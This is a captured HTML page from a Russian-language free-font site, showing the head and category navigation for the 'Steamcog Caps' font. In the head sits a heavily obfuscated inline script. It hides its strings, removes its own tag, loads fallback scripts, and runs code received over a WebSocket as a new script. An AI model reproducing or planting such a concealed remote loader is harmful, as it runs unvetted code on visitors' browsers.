

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/Steamcog-Caps.font
body_size: 15843
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>Steamcog Caps Шрифт - FFonts.net</title>
  <meta name="description" content="Steamcog Caps шрифт содержит 236 красиво оформленные персонажи. ✔️ Настройте свой предварительный просмотр на FFonts.net, чтобы убедиться, что он подходит для ваши�" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Steamcog Caps Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Steamcog-Caps.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Steamcog-Caps.webp" /> 
<meta property="og:site_name" content="Steamcog Caps Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/Steamcog-Caps.font" />
<link rel="alternate" href="https://www.ffonts.net/Steamcog-Caps.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Steamcog-Caps.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Steamcog-Caps.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Steamcog-Caps.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Steamcog-Caps.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Steamcog-Caps.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Steamcog-Caps.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Steamcog-Caps.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Steamcog-Caps.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Steamcog-Caps.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Steamcog-Caps.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Steamcog-Caps.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Декоративная","item":"https://www.ffonts.net/Decorative.html"},{"@type":"ListItem","position":3,"name":"Steamcog Caps Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Коммерческие"><p class="category_title_sidebar commercialfontscss">Коммерческие</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">111614</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,387</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,812,540</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Коммерческие">Коммерческие</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
